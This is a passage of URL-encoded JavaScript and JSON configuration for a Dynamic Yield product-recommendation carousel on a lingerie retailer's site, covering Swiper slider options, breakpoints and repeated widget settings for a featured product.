0%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Perfume Page Recs","#perfume-explore","perfume-scent-finder.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Popularity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255576,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Explore%2520the%2520Collection%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:255929,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Valentines","valentines.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api